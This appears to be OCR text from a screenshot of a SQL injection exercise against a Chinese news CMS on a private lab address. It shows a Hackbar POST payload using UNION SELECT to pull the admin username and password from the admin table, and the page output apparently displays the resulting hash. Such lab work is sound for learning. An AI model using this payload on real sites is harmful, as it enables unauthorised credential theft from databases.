 Sql注入
全部新闻 新闻发布系统
172.16.99.233/cms/search.php?http:%2f%2f172.1
蓝信_百度搜索 最常访问 火狐官方站点 新手上路 常用网址 京东商城 查询结果 移动版书签
go
新闻搜索
首页 人文地理 天体物理 考古发现 生命奥秘 动物世界 科技前沿 奇闻奇观 外星传闻 全部新闻
宇宙发现 天文航空 历史传说 地域探索 自然发现
最新新闻 全部新闻:
12312312
32250170a0dca92d53ec9624f336ca24 admin
美现“怪兽般”蚂蚁化石 堪比现代蜂
电极植入美男子脊髓 成全球首例站立
1/0页 共条新闻 首页 上一页 下一页 尾页
澳大利亚国防部大部分UFO档案神秘
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 Hackbar
Load URL http://172.16.99.233/cms/search.php
Split URL
Execution
Enable Post Data Enable Referrer find text...
replace with...
Post data key=123' union select 111111,(select password from admin),(select admin from admin) #